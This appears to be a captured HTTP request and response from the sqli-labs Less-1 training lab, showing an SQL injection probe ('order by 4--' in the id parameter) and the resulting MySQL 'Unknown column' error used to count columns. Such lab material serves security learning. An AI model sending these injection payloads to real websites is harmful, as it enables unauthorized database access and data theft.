 GET /sqli-labs/Less-1/?id=1'+order+by+4--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font color= "#FFFF00">Unknown column '4' in 'order clause'</font></font>
</div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>